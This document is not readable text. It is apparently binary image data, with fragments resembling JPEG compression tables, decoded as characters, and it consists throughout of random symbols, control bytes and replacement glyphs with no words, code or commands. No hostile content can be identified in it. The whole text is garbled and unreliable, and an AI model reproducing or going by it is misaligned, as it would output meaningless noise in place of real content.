v�Wk��t@|����g�z��z�f��y�ߙz� =ρ@���~�c�|?����`2      3�'�}+����<�:�T����V׋�>+�@���{���}(C�� 4V/q�Ge�����X��}9��<���J�{� �11�_)����$$}�|��& Z����S������3b��o�?�"}��=�	����)��0    �</o��� xO�vg����u���ޜI�}�i�=;�|���]��с󿧞e�e�|ok��;jx�<�c�k� 3�   ���~�bhwşU�32b b b��c������_G<��7�'w���r{=�+�7p�~;1�8cWWxpg���S=6֎����
�A����-�}�|F'ۇ�a���}��6댜pd   ќ��	} ��	�����N�۾^��@�B�w������!�f�͎��̱�b!K̚{{�8��� ��:<�#��b b be^�{��. �⟻<�>]�                                                                         �����P  |��{��/�                                      !�        &                 `  	��Z/����   ,>G��j<tNQ�0���N�8 �0@0L������L410 @0C14�410ML  @�18@�114�410�?E�}(�e�       G�wݺ��sټx�                                                                 ��O*�K�v�           h7��}��#�_=>|=C�9c?�                                                      ,� �zc����S�>���߀      �� 6       !04"1@23P#5A`$6B&C��  �D�����BW�*D�������s$���RSB%��0䄤.Y�R�_0��"�|3 �O�7Z�4�ړB>���t�@��_"�X�JEK��	�I�|��hL	p�/�ԫ�nfw�������%B8;h��UH����1���6�D��u5���%C7�R�$H��I��"Q|��M���O��Ǩ��k�f�8L�"�� �IF�Ի9���ò��濕����
1s�^��3�[�=�ro�|�0�^%P�Qn�C�����dW�'��<6wl�q#�&KQ�M�v���3�RB&>J�}jY$=,)f���e8�o�0�ѳ�J�����E��{M���=��3 �
HL�R��Loo�7��I�k�w2,�� ���5ўm�<�Clv��;���.3���F^d|C
0�ױ�E��׶U���%s��`�^���g�L�6c�	_�c��faGх1�|�t��P�m�c��� 4�%��3
0}-���ix�*K���s��y��&aG�m�4�"���;�����A-��b�b3�����(S�����fI*��5l��G0m�h"3F	l�e�䲲�ǲVG�0�`����N�%D���IA�F�s ��a�	 �B��e� �G5'ۮaF`��)3�ж�� N��.��լ�f������(��_��O�j��U��%�=m6V}��+�����aFa�nk՗7�^��e�[I���������~."}=caF�l���ܕg�Ւ^�q���ܟk!� ���)ʎ��0�?�{�fw>��t����F�������fp��T�(���#����YYZ��8����6�uLb� �P|��Q>�TA�eW�Ҝ�iS�3
0�~Ģ�j��Ē���m�]��aJ�3��^SI�CɺL�?���(�_�%�!WN* �}dFZ¢)$eaa�ſ�3��غ&�(��#��Њ`�0�>�ZR�pTa�iHKv
n��Da��2��4:zӐ�AT�6Ͷ�T�1�>���Iej���Z�Q�(�3���G�1'���h�á^�ڈ�pRA,�H�A XXXXXD�Dq$20��m2�/����0�ni%+��4�c��DtL(����%P#阑�k�o�����,D][�p����$�>�r:s�۪���Bk:��0�
PQ�?�J	P#�?�G�^��Ђ����e[�S��'�2�s8�doY�
0��#	X%�T?V�����%�k�� ��)T�9�d��f?��Z�Q��(��?�F����P��B1�%��V4�Ņ�'�?�_k�3���꧵d�0f���0��J�,���P���"�Ɉl.����3��c1��3���A%�;�$�.�̓�2.�
�aq|WTteoI�0����%X�����BI,�*�s��Q��a} ȍw*���h@hLs ������Juuꭨ��L�Wӝ�,L3XZ������7�-�+]����%��+K�.%�i��M\���\f������C3Z{��D��K����>�\�71�_+�"٘�(��)��aQ́�d��-�)����0�5X�1�F��9�4�Z�u��4͸߶1}N��yL�"��I�J���@��VVh"{	2W@�p�d�L��H�w��p�4K`�,��Qn�xb���d�.*C�C�)SK�S'E��R��
U���T�g~�#�4�Rm�$���ҍٌ�@�\\\�`G�Rd٬�*�s2�E2MN*�TJ-��+ߢ����[�FBɲ��M�LM�Q�1�HFQaaa`d!��Y?(R"=D�E).ݸ3�U+�m��1��	
KdM��K���Ս�dP�b�9���0G�`m�al�"Eت-�Is���鸪�+G�&�����j4��{�Te:��"u�,؎	� �������XX)CJ��Ͱ�ʫ�z��}b0z�yM^�@�2le!`D���f"��G5�A&	�H�����9`D٘&nLX�%eX��4���w=*��MZZU�X2��2�d#vf�fc(s��g����CdDa%��[ ��E.Pу��� <�(��Y���� �u4`��n%�a(I!�v�?t���dP��vHC&��+���9"�a�эу#!p�+M����!*Rpl�r3B36�s)�|�Ղ�ygv��ZK���9��.���1K��IN�����  b�ϯl`�&�a`����Oݛl�Q�i�D�H�2��&�Qaaaa`�"u9�qp�r�`HPh
f�qxP�;���E���)Y�e�m&�5�)}��mIF�ħ���|ŷ�X<��Br�c��� b��\��9������Xe�s>���.B<�-}4����	�H݂H"��̗�	�4Eͦ�$eFQ��crA��bL>N�4���e	 iB�4*��
(Ș�1�iJ�O���l!��.Ic�i��y���3��S����-"C9��
�s���%#(my�!Խ#tm�%���ıPo�i0�S�V&sBA���,,2���j�lfa��^f���r�W*k��I#(��0��&Ȭ^���ȭb;���_E�� ����RD��n� �,�@˙�)�f�aa�)�s�
.qȬ��)�eAR����,z�!l�JŤ���k�ĒB����������eȓ�.5�4��M��4�t�,n�h��3��<��� ��g�a��E�G������� �b`�T��f�il�6Cؖ�.YA"�<��)�"@O#i��'.Dv7�n��̂���/�d56A ������=��di����"�R2��(��kk*�98�9��ب���G�'	���6��%e)���2�a'����
��r��X{���=���W/q`D,�W�O��G�.dH���r޳	��݄�������zZ^�� ]r=��:V��4VzB,�aa�u�ȊWnk{��p�oH#����\����$���ܴ<d/+q�ݵ��˔���� �Y��0�X��n��ғr�� �������h��KŌ�,�����N��?Z���+�[��o?#�h/S_zO5��H��0Bn���IgxF诌�IW!������C����h���F��bx�&��2�ᒋ;	��� ٟ1a��hn�42j�>��[�2HIܴ)\��K�S�@ @�"�uA^��Q���'<�r=Ս,��Y�bY\�n�$�*͙I+�Ql�70�7�;�e$ք�*���f]���hҠ� �RO��e�#�֥z��Bܒ��\�"���X�)�撱hW1`Ë -~�e#P͔Ծf��	<�*Yn�<�࠲�M�}L#Җ9����N��n݃��+"�l,,C��A��I�}�;��3��Ep�sB7�!��u+aaa��
��2Ĉ �@�i0A�f5�($���.G�9�C�*2������YQ��Db}$8yS�.���!~�&X-Y		9
�`��;�j���(�L�p�9�a-�H-$E����uC��(,,,�Hw�P�b0��x$�\�'2��*�q9����r4�~�� ��}`��۰�F��JóQJ��Q:��9���~��)d\���0��vG^��}j.�I̤4DD���i2\��N��ĔR,L��!-ܦ�H-K0�f�؁�x(�4gy������|�I�G��B�!�f;%��� ����#�w4�v���Kqyʬ��K�Y�&˓�p���3�@�j��#��kP����ՔD,YB�����̰0~��F�q�e�q��M�y<�d����������g`@�4n�S�<���o�r�_��V�N�3Hʁ)yI��a�]�̤{<��}!	���{�#������QgY�v���E���<L,��i&�=_��I�eA��Hma���-
Ve"��i#��F�x�
�O}�.V�d`���U����[=�^��Æ���D=��\�F��T�H�0�a3��)��N�Р��yI��,�{�Jy��[�)�KG"� Ȗ�2������dV'�4�ł\3R���jkvRO��fs�\�]sN �da �(�L��\S\�!l3s5��݊���|HA��e�X���^��pױҠ���>a���D#E�t����`��F�yR�o\�cZr�RM +�s������$ԢA��r�>F�S8Y�,�F�� �\A�6��&.ģ���qq�_|+`���jR	D`�q9���d�!<,?��'T�@�1l���pi�iQ�̜ܥ/;�#�6>��~������<�ַɔoBX�(�A��J(���i-��ť�y���1#�iME�2u*�w�̠��0�'�&�0HJA���-��a�Þ�:�E��et�ᑙ�������v�A���q�!� �ʘgwA�H�����]��-ʎ�b)�����Ç�����6Q�4��eA��u)�N(1-*u��j2S��
Sh��Ï��%J|���{h�Q8�}.��pj�kQ��5Ň�M�Z����閼�u�����cq�f1o�Fdl�V�"r�()�#]P�z�����rP1���,T����G�p�Kt�*�(q,����/+\��
�AN��ږ��4���.R})g� &*�g�K�8��t��`j1�F9\�K&`�"(Nw"������(����D�(�T�ű4�تH�d!iL�$,U��B�qV-5�!5�n���\�9	fSb\��y��cĴ�c���gd�Vwi��q�C!�ٍ��Y"�lLp�A���O!q~���ˎVi�_U�����[R��oJ,jSEȁ�~���>@����G��a�4B/֏�l�%�c�F���B�A	#(�,-��%9�+:�g�9��u��,6^�Ղ�va?��H,L,Ң 8iHQߡ`��5!>�|��� �����b�g�K� !:*��	B��6��0af*/r�+��];�
�N�� wByy�%$f�	������o�`���%dI;	
�:�nl7�K�SI[ƒYd���2��:{vm ��0��R��Ι�/�Ö́�i���%��W�2�2�@ X�Y،��[�Jɿ'����I�����&�$ȜQ���h�+�6Bz(��2���LŁ0a>�./ѷͅ��S��e��
���Ze++]C�P���Sd��Ul�Uͥ��A��܊�Uf���Ƽ�ipS���k0`Ê�Pr�;��=&b��2���:#v$�yYQ{��'����ZN�����#�� ����l֥#(K�N3��G�'�G�1�y�Oڢ��])q��0a�r}Y�����,�ك=��,-�8���I������g�a �����VE����$� �	�:�p��T3�3���v�E���%��+<ʤ  @Lw*OY�\_�|�3�^߅�a ��������H-
7==XO���52ir�#�ә���J�ƾ���?x%�oÛ��-[H-Fp��.�*U����X[Z���J��h�A�У;�S?p $�	������C0�O7$��IY����j���c�.ٴe�FT$��>���/;8/Ӹ>b�����pJ�ͦ�0�.-GbeyT�ى*��փ���a:\;���q�J>������*vZ}�I�_J������Fwc���Z�Q�Nw�v
t�u��i2��s�\�  �d�\4���3��K���'�	�����1�O����T8FqY�~����k�ۀ�3r���E1�b�`ʱHs:���Y�P�z./��5~�	v��)C�/7F��Bq<Z�2h�)�.k�`�2\Gy��EE\ֱ���a.�~I!��z,�~Ť��0��N��*��tO``��~~��a���Y(���������u�6�)�BN�0�7������҂2!A����W\D�PI�0�	RI-�V6]s��L$'B}�.����A�W1Pp���g�|��!V��]�0�I��LDNe�M� ��P[�e�\�Y�;/�:���������b�t�d�W����}Vi�'�>���p�M�,1݃c0�3p)��C����T,���Y~1��X_t/��>����1qS��[�g�M{H	�@Fe����toF�oB�����9)K�fags/�a'ֿ�XH-	��qp�kk�$��3/��{���G$���,%ɰX+���J%@�P5���1p�P.`��7֣����������(������`�\\\\T����I�_�8��,��`~�\\\_0fa%��M�dH[A���a�О�_��F....&����.��RR<RG�!|� _Sx��� dE������2-W���� &�� 0��������`�\\\\M�]5�)(�Ӂ���/Rq1����-f����a�f������aq�f��g�h/~�0�b����Qfg�p��w���`K�+��B���� @���������������� pg�b@�q}�`�\\\\HW�h��W�7������0�4��3�xg�%`@�kQ��qq|n3~d��N:�$��������R�B�."0iČ�Q�b������ 4�e�m̦�������}^����V��n��AI�I�����o��_E����.�ux��%��05�W~��w��z�,������`�	Ҹ5~R���\\\\_Y�,I�%�)C�H��~��A�4aaaal��(P#�qpj�������]U��� �Ph2��$-��_U���W���\\_�B�U-7�b�?��G�b�"�E���vF�ip��� �2�@���2�����������t��3������|���� �y#�)AHm��BI� $y#�	@H�F���P�Rbx*^�����h���~f� 0��|6?��;c�����+F��j9>W��+�Ǖ����q�z��\y^�<�WV��+U��9���XX[U�1�m;����cb��܅��������������3ao�x�\_����J��i�����+���h5F�R<�y��1�c�ǜ!��'��{a��ǜa�8�q�<�ma��8\B��̯�\�_����p;
��:<�~X��,Uǖ*�͜�4���%	ޠoP7����z��@ޠoP7��RU�������}HB�]=�Ÿ<[�Ÿ6®���m��h�*.���o��r$�8d��&�8p�ÆN2p��L-
�MͲtg|~��&�jN�`ӥT��`yR�<�XT�	1�������h��wq�-�g�ߗj#˵�ڈ�Db�)�p郇L:`���8t�æ0p郇L:`���8|��R��;����Gͺw�1��x�,ǋ1��x���x��n���4���7(�(�ּK�ĸ<K�ĸ6�>J��q�d�tm+ۊ/N,'櫀TG ��Q��	a�T�����*�T�P�8@p:��u�����P�8@?خ|zcw��.8��Ui���&�\M���M���M���M���M���M���M���M��!T�W�.	c|v#�� ��� �R_��=i}Kձq7�mq#,>���(�qt�.���6�II�)3N�͎,��͎,��͎,��͎,��͎,��͎,��͎,��͊��"��⽸�n_���3�����]��	zv�� ���O��x͋�#ӱ��='F�I��uS��T�+�W�<�T��,�O�ƭ��ӯS��E9��|k,��n{�e�[qgpqgpqWpqwtqwCuc�FJ,*��):v.S@�0��:*ե��8�1�a�#qc��F�0��8�1�a����@��;�>����kZere��cENW��j��L���/�f�����[���c�48�C��8�C��#IL�b��M���8�#��8�#��&>R���21���P��5.��=lyr�<�OCOb���0��C�lE+~����q
�Sa�d��n �h؈&���/�R5��R~�5o�����'�������8��Q�Z�y��5.�%\�<�<yfxJ�m;���*�*��,�X�	1����[m��)�K��}�����#�p�� 8H� �$�?�	���G��#�p�� 8H��~��E"g���cHaq_�f��6��o&Y�p{�gwt���[�]�X�<� yb �����Պ6v���� �^��&�����w�O���=?����y��Y�<\�1WwQ��aQ���537�Կ��g&��>����e�4�+UQ�=C;�U������>�5�)�8�[�F�ѿto��B���'�"ߺ7��f��gW��W��d��yF8�q���1ǔc�MyBw�O��Pm�8�#�2y�����|]�ř�'���aR��%&�R)�I�����l,�ܭZrj��M,l�'�R�m�I�A����>�5� v�h�;��I���)�-�d x���6@�f�Bw�O�M.j��g86F�aP�"J�L��g�=�v�T�=[L�U&�D~%��Y%��Y%��Y�S�;R�\w�%�uH���/�(�����t �x���w�p v����<d�Lun���o�� ���5ef����L��@���q*m&/dqVB�2��1��YU���S&L�
�g����t¤R�T榛��vgc�E�d�)�W����㰵-�]�5>-2�����O�!�����wwH�����O��?l)�2{�F���w��#����$�"y�O�jk׎�<tq㣏x���G:8���I�<��
�g��*,���������h��4y��6�i����)5�f6I���G��_�Ej�V�WE&��]A�Q!���U�/���wwG�����O��?l)�2{�F���w"w�Or w��;�����Hy~�<�R_�/ԇ��C��!�����n@�0�v}vY\�vge�� ��hv���ܒ�go�U�"�C�� Fw����q�w���~�Q�|d�"��cT��D.�D��S��j��
�Q�]#��qt�.���8�GH��@� ���¥����zk�9�L�[>zu7�;b�}�\�"�Qn�^����ޔ����cX�?���������E�Ʃ���=މ=ȧ���;�gg��i�8�#��y��W���xT�=;K�U����uy:�<�AN��'PG��#���N�+L�\Z�<�AN��'PG��#mii.�؊T�,��#��ONw�����w���~�Q�|ew"��cT��FV>��D��S��j��3�³����«�S�<*]����� �����b�zk�;�������mǱW ȧ�с��?����k���x�~�]ȣ}X�;��c���ά�D��S��j��3�³����«�S�<*]�����>�/���jH�Eg�P�ī�Z�i�����������5��S�<�
?o���Q��j��F7�6���w���+����wL���83�p�wT��
�g��Y�Ewϕa�ʰ��Xy�<�V|�>U����Խ2v�ԏ>U��*�ϕa�ʰ��XU뒫J�l�B�(��W��Uvv�Z]��-�4�0;�g����c������+�o��y���w��������D��S��j��/��m>L���L5�5��M�^���S����_�i���أ� �z��b���p�N뽆�� =�w�����w���~�Q�|ew"�ڲ�T�:;}��1}X=މ]ȧ���;�_g�9^��U�&w0�!�����
�g��:�CL��V��z�5ȔF+5�U�Z�^�m�d�6���0;�g����c������+��Rک�1�b���L���D�m|/@����U".,�O�1�w��-�c�28�#�28�#�28� �-�S���F��l*}�D��tn�F�RdF�;�ձ?�ޚ��1I��Ǳ����JgƩ1�i�ҕ�><c��>�YјV\j�%������+��)MG��I�ԣZ�;!���Zj�N�R�B;J���c��h����T�5�eR_������.��X{�G``x�����I}1c�F�j؟�o�v���̬k���Rߢm�I๖;K�� Ks����jQ�B���~�Q�|ew4��:�S6i�WF��U$�����L��P�)�|�3�k�=?�ƫ�kٶl��|-�,%JDT:�_Gai������c�ױ�بU!�ڬ������:4}��Q���4�;M�� F��Ts|�w���57Xk�<8�Ì=���Wr�M��U�(8��>���3;�Vi��S\mL�ԍ)qV�U����<|a��
����GI�Z8����'<�5ĩƋN����8�p�`�-�:��(��1���:��%_�h���I{^��%:��u_�	�C�9!έ+j*T�K���к��}\Ȱ��F0�1��&��$t)����8�a�c�K{��jy�-4�4�v���f~5�܎��;Tv�8�Pqڠ�A�j������
/����Oj�|'i�� �@��F]6��.����%���l���mvg�;��b�gǽ�u�>�����o� ��m�]q��C-�d�jcO��Н� e�,�q�њ��MƐ�{M�N@� c�;���Ha���lC!6�s� �!@�Qg�"=7�T)�j�V�LP�ke�mo.��&P��"����*,�j�.�N�ͦ��H4��%S?N\X�Ѡ�Q��QM�
<�/��"F��l�Y��RZF��$Fa��ٺ��>��MR!l}JI	�� �� >      ! 014Qqr��"235@A���Sa#PR���р�� ?ىM���
G�F��!����6�i�v�%ٔֆ���r��޸F� wR�[��R���!,*/��p�Do.�Bsn�Q����a���_^�/HlQ������#tF�zxL�����lN;��6^�m�D*9:Pp7��A�� Iw�	�n��t�pR��\�s��!�y
|Q�4n-X����.��j(P�B�
(XV�aXV
(P�v������)�ة�Stn�B�B��]��>��N7St���N������;�����l�t��<Knjnch�kW/��ؕ˵r�\�M���UO�h뚈ڥ�c��O�ب�	�ISv+�T�`���T]�*c%��q���|�6il�(*~��c�n��n��uU�F�o������
���bk��X�(pUF{�df�����b*ny�| >���,e
��E�rM2�@DB�F�)��ݺ5�A�d�)RT�2�"�¤�p5G�9����M�T++;��+�iF�B4ܠ�J��F�vp�K�Qb����K���Ma@|G|���PbpA�`XB��H(\W$
4
�Ï4o��i��3���������-^�B�L,h�X�%�34X��J��*�$�¦$��?��Q�%=B;2��{�rp��$x�J���
�R�bA�95��C���.M6�%�3�W(Sr2��0'(�f���9�
6�70��^��4i�#t�8���Q*P7J��TNK���� U[��O4��MT��ʡ����g{3)���� � �Ws؄��ru��2)�� ��)�{!S���Jr�0�S�d��%?!�K��}%*T�R�h��7l�4�792��n*L�eS��@��U��O�!<a
U>2�r�� S���J(�L'�v�"�vJ9��a����
9�Sp��Ni���Q�D!���8�h>�j�r�S��8U�$�=�w��T&�	Nv$T(^�Q㸈��R�R��$^Z���@B(	��fjXx\Ӛe#�4�n
�r�E�\gab�GU�����Y�U1�Ћ����N%O�Jk�@�V�P��E:>J.=؆�"�n&��SY�*n��SQ7�|�Nk��ӢrA0�DF�Th� 0\�n	���j<S�$�Y���Tt�S*��fxl��Œk�j����*��`pN|!6%��a�' ��P�B���T��� !N�°�X�SJ&�J�ĩ6��F�bJh����A���s���*��I�h%4}XM��U鶙�8�X=PqB��熧�.MN�VX�QCP��7q��7����������*�e7��Z0�-\���2
eB��*��՞��ZB����!Z�d낖����hhO�<2�`�o(�B,XE���g�t��L8�OEIP!U��jq�d����B��hV��2*J��Ȫb^���\T�9*v	@��n(�n�ߞ�}D�*&�v��),�+B{q��\Br�&�w������h8F��N��|��������ڦ�nF\p���Z��U�fJ�a���� ���.R��.(�W���j��)���W1-M~1���B��i̧*#�U��hO��5E�)ȩ�:m��B��Gu$+5G�� pUr *~�U��& *�4o	�7֨QqNr�B{�*T��RE��7Bu,;.��N����XQ!?� ������fn���	ރT��A�/)٢ؼ��"Ҡ��+���۫���єn�oş�VדP+=@F�/���$�!U:�Md�Q�$���rk
6ayD(P��)�T��=��Ex�;vYZs�k$6U�y�-E�rD�ُ�6���$֨����sؕ*T�w�1�U���sx�ht���R�L!Q>�yL9,��H�;�r�n.X��(��X��T�SxE�L*Q(��_{x�d	�����	��	��T�R���t��)��ʙGxn<6�x��zmU��w7伤(<,I�J�J';��(�uҥJ�?���5��
-QskOd���T�ҥJ%Nk.N��)S�m@�Gi����rB�na����*���M~��B�*Q)�!������!pR�m�T��Q�⼢��{0J�a¼����K|�Iτ^O�Eخ�S�*T�Ej�� �^�J��t�Ts�����\�N��:U0��)����^%cgJ�Ε��+zV&t� J�R�^�sCمht27-�G���R�d�E��b�Ƴ���%IrtS0�V�K�r�TIMҋ��!W9��D��ԀkV 6���x]7W>��بM^K�y����C>�"�9]M���:W�*~� e�Z���y����^e��W��t�j�y��AU4MV	����0�*Uc�n��_ֺ���W2b�	pڳQ6���1��?�lю���V+)�T,�u:�y��A�/1��?��*���S������O�?�mю����)�u'���Vz���mV����ҭ�se�:�V.uO�w�j�R�����y���~�����^~�t��������7NX\c�qZj��D�g������APT�X*�)�{�#7Q�Ɗ���H���6����OJ5��ݧ���A�(٭uW@��k����`�Q� }}����	�����U�+�����y������-7n��l�)<#{�t�:,u΁�x�9X�T}֝u��ZO�:���k3c�
H�բ�q�9��GJ�#?o��؟J��5�'Ө�XB��Z}C�[��^��a��oh�F�Q��j��F�f��;(�����65s�?���'�?��ݧ���
�W0���e��߲жJ�m���7kץL7��y���a��1��B�i����B�
�
���/V.uO�;��.d:Ǌ�W�b��Q�`Oc�cy>LA��mڤUp��Zb�����*��i��o�{%�:�\��&�M�W�\�������>7i�`z�������3�`gBh�. +:��x�է,��Q��V���G��ih\�/�Y�Q��|�r�s�}��v��!�<StG4?���{�Ny3����E���z-�Z&��b��#�[��^��q�&�5ɣ��n�';��1}1��վl������ #�v�s���v|n�J�)rXG��֩n�'#�7kGӣO��rЖ�G�6��HwM����X��Y햋$�.�Z�Z�Aά�3�v��}g�X��>��X���)�z� �?+��� �b��o�!�+��� ��n�֫UN� }U�����o�u{'�c X�;���x�dd6uk�?������ݬ����\���v����Z���Q�Y��>�ܴ/�)�{���̇X����6_����i���b�T�C��c�C�<U��A�Jn#�[-���d���������l����0|±sZ}�ܴ�3��=���0���"�@X��߰���\��~Y=��G��`��-Z�O������/����~:����i���=�O��n�>d;C�{�<��~k?���{���S�������Z;�R셦��S��.����;��s��V.kO�;���u{'���t�7B�����ug����u��?�|n�`z�՞t�ψ�Z8���-^���7k?���{����?�q�Y9����g��]�ƗY�V.uK�;��Nd;C�h�eK��iu���ay=o�*�LX���x�5���Hs:��ݱ@P�@P.'q;��_�����>7k��XZ�Ο��kG__���F�h�4��rО���7k'2��6�c�?���gЦb�T�C��d�C�<U�JX��i���?�	�SF�nU��^S�� �~W�4x��E�t���N��?*ŕ��dw-!���Nٽ�`\Fމ���u1�&L��{?����崳^>n'��bp��՞t�ψ�Z8���-^���7kG���{����Rm����f�I�>d��CoV+�J'��v�Y���J���B�8�'/�+�����س�6�ͦ>i�
�3�kC@k�m*&���;��?���Q�ջ.*���]���R�(�?�hKmw>�_�:?�����{'Ȟ��Z���n֏cK��-��6k+)8��Zu��[���|��^����P�;'qN��=�L�[cD8���_��ʫl�V��'֙_Ė����ճK�m��:�[[S�yVq_Ė�����]?o�#u\\d�B�
>ɦ�ة
T�#꿉�������]^��;�ر��X�����[oC~��[��} �ڱ�G� $� �� 4        031@Qq!2P�"AR4B`#aр�� ?���� A����� ̪���*�����@`({���d=����d=��Cɪ�����%^H���8`&����P�Fu1&C�G"qB�F�W��}r]pUVG �k"dS��y�ӐNEp �䪫�ႃ ^Xj��E�T��9�����_W���W��Hb�]93�R�Qr�*!�$��/5x��>�������{�����}���\���S
��*�q9&C��	�y*�ʸj�Ϊ� �̆���4L��pU^��J�8�)�r]�$�Lg9%3Ҟ������V��&@`�%W(��E��?ID�9W9C8��\��t���\�����00�L�5��U���kDMePby�UUU��UJ�؈�o�"�x ��G��7q�$&��@��x͢�Q:r����	�� ��G�G��\D�4
��4�np����E�*�TQ<�2�&��T�\���`n6��M42y������Z*P�]��:+�����`0; �xM��c�d�r&�]1��x����
6�pUEʹ ʪ�������[��n!7���jY���Sx�ʹ���|�ܗɎ���eI<2O.r6d�g�ftT�8���:A.�rN**eQQQQQS�M��U�F�����}���6�8i:e��
��h�EEIVtG%EOf3wU�w�¢�Y��Ok3C�ꪄ�{���W�m����P�m{�'��{b�ط�-�{b���olM�4�k�c,H�ᴹo��Z[�B�B+}oU����[�o����[�z���T+@���48P��0�ZP7MT'��Q���P�:)�ո�����ܣtF�}�c�o\3c ��< ��޳��a�V�n����[��>V
�I�����[��X�ć���y`[�o�X�FU�
6��J���5Zm[�Pb��Q��V�ɢ�������������Vt��^3W��l��V��^3P�Ӛ��^+W��ׇpQ���Vo������Q�a�&6�w�J�#�� �F�wuU�����;J/�>%a�[C�����eZ+Ǫsxc��͠H�E}�U�u[=Ĺ�Q���Vo�m�uk�"�I@����T;Cb:�Q��@�o|uUU�2����(�����]m1�[=�u�mcD!-���:�[ ��.��~��c�2/�+l6Cx�޷(�n�-�����}Kq��-��?��e�	��TmGwP5[ߚ�������Vu�t�yl����޷+f�����3v������F�wil�o�<A�64g�5]��[�Eb��šQ��@�o~kh�ҋ�O�Xu������hKgzܭ�������:���w��6��Kg�|(���z퓽EX5�mGwP5[ߚ�:�������Jî����-����B[;��l�t�~��n�����nQ���[?[�G�wud��}�S��`�Q��@�o~kh�ҋ�O��+��:C��o�V�	l�[��A�����GPv����F�wil�o���CSl��������u���%�����F�wuU���U���+���J8�f#�J�?̶���-����B[;��m��r�����v�C�!�j'�,��g�|`{�4�qD��X`?�<9�"Q�%���e����V�X�>o+v��w��=�4H��C��'�)�l6�nk�(Q����t>�6[��-�
�e�כ�$1�J� ��`4�T�9��μ�N�Ԧ�1��XM�ۮ_��� j��[� ��� N 	
    !"012Aq�34@PQar��#BR`������5CSs�$b��cp��������  ?ƒ� ID:�"�y0���T*=1_/p^-�u!��a������)]��ZgĬ+	Xx�Ub���`F��N+���7C��gr�*�GL7|��H��M�c��Sc�3r���g����ȶ��t�LH�ٳ�X���fM�	�c�@6lA��<�v�tH�y��#��wZlV�f��:���-�f���<�"��/{���d��
�V-!�Ah:�2d�<">��ýn�8���2�5�'@�}�&����F52+��:O!X��:N�<pF�Et'�!6�/h���v=�#81�.'"u�d£dtL�p�{V\u�I�t4�㭣xL��|�����	����8L8��Ƥ�C��78���P�p[��'��YqX*�=0�x��q(n8M�ސ������tH�cD�N��83e	��q�<��[s*ʲ���8��o���7�<�6$'��m#N$�(n��[��7c���|[����G���&0�#�o�Dq� ��]�La��Z-*>l19s�e�H3��>�?
�G2��(T��Nc�TP �������u�������� Z��F����whN��=�n<�ѱ��޽�m<�@�7+ۄ9���
<�x�����⭹g�#�#�l���O��p�`
= �n�բ�%K���(Ԗ��:��晃���g<^]{}�Es��nn�}$��K�����y
�F:�>���`o�����|��~t73��T��F�,.Lz>B�;�f��(��y>�,=�G��ާ�8�z9 qs�O��?�	�� &�)��ɀz��vk	dY�%��N����_z̭�MH�8�G��]zmV��m��7/�d����%.oH�0q��S��+�k��R*̜��5����e��o[`�#��[n����>c�G)sq9:аj뗭�a���
�#�q��X��8_dX6��r,�%���ru��b�l]�����iV��.e���>�����>Z�	�&Ћ��Ȥ�+U�m���E�X�A�2!^��<��j�"�ń�13.7����[f3ż��[oB���j{�U����1U��R3d��k��e7�T�`�!s	Y�Ȱn^ĵ`�[��8gm��`�[7��� 7R�h+�敇aWЎL�Jbw&۶\�rٳX�<�i�Vc�����m�)"Jc��m\�"Ɉ��X&aN�B��7��[�,���w:���׵f_9_?`����4g{�����Z��z���y5Zd�աJ��%�h�ɍ�r˶��m��&�]
aIZ�F�*�S�_9n�3Ϻ㝣 �گ��l?5o!���s��8M_��̯����d�$2�lRS�E�y���J�F{���`A��ăƣ��X�MЀ'-�rC��^\Budn����z�R��7��X&�k�6ZU�3>*f�A��^=|�1rxދ���K	O+1�<s�.���I^;!�Cr�{��Bkq��IN:1L��y�ZU$jOF�'hY� ��R��޲
�-���	�S�5�T��Mh��Z��]p��r��G��� ���k�qTs��Xu~��(c�4�]-R�'�ܒ0�TrӞ��>%�CT8z�H�r���!Z�.����� A����mSA�A QT(��UMI�:M�x�B�m5�!ʩ5
(���*N�EI�;�q�]�n}
��O=ǅ{̞�b�Rb��ɪ�����'N$%��u³�,�np��QW�.���� x��n�z�)�i*w4��ӆ�]���J�b:H6��[��2�B��NEӧy>jˢ��Iss�Y�T�]q)Ĝ�0���Q3���j��ڒ�(���ST�"պ?��]�6tʰ�8���Q�7�&jO��vI��)�9\f�p��M�2���=����=j��b���q��D'Jf��MJ�O��Ҧt�@i@*����z�ɉ<�8��0ڦ2��s���5�r�i2Z���m�p���~���%4�7�$��db�)�/[�IW������'6|O�p8d҃���s����>f�$b;J'���y��<�]�'�[Μn�1�৻C�!�)���jcU��r�)!b;�n�){��*AK�%r[�9[T��+���	�P��nC�q�չ���ɔ���?%�.� ���R}*CJ'+X��iF#s[czJ���i]*��z������űa�ʷ��*ܧ��k�\cͭm]K6At�q�C��ֳ��3҆6W&T��jtz4+��=����֧t�Ճ�T�&�J,��
d`��vS��+U�d̫��*|��Ya�$/��uR��ӛ�nͷ\nC�!��*�q�Х$�!�VI��������ҳ]��otz�VK
����nnń��e�U��wj���$+Vw�ZⳎ�3j�e��Ya�f�k����"�(c�V�VhY$��nO W���*���eR�璓�2Ղ�2�E�ViA�L�[�E�jY�2*Q�h�j� j�fj��5���V9g(w����Gq���Dć{+�=
jw'<�6$<�lS-�="u���V��x�f��,<�2+��s��ՅX���7UY8)�I��$ֶ�iN޸�"�t�Ȗ�T�z.�zȡT��w����&"\��CkXS1�Ě�g9�.;�pU�z1�ˍ�
�j�P��R^m�r$3Ί���1���1���s& ڰV\[E�y���jҦu���n4���rJ.5��(��{*��zS%VSP�^5�b�lK�F:h\����*��ue��K����\�q�~6CJV ���mX������S�ʀh�1.�ƇU�nL��1Ow0D���ګ��c�_�M��%4`�(E.����K���L�s]��.s����8ڦC��!�(��r��@(q��)5'dSC{拃+�����H���Ă�-�����S�ڰ}�F���%H\�z.Y��未c%Y%g?uKkJ��e�HW�u�jS�j��Zf��f�*� �+�ň<�5�Y���Y�M����]����ʭ�^��_��W:��.��u�xɫ},5݌��}2w� �\�V�VG�1#�-��	����)e�bl�����.`GH�xJ��c������˂7k�n�.ݮQ��N���MޒĂcn7������{�����{�����{�������/g����{�����{�����{�����<���}�^�R�E�D�{~�n����2�p�����/��~� ��4�]7�E��V��ϋr�s���b{���\'�p���b{���\'�p���b{���O���d�������*�� ��*���g���֓d�lZ6-��FţbѱhشlZ6*i9LS�����*�� ��G^_��m�4��>�D��ps/pV�`�[�}��o1�����;��`�[�}��2#r=�®�`�[�}��o1�����;��`�[�}��Q�=����e�r�ٗ���J'���?P�CF�&�*�wJ�X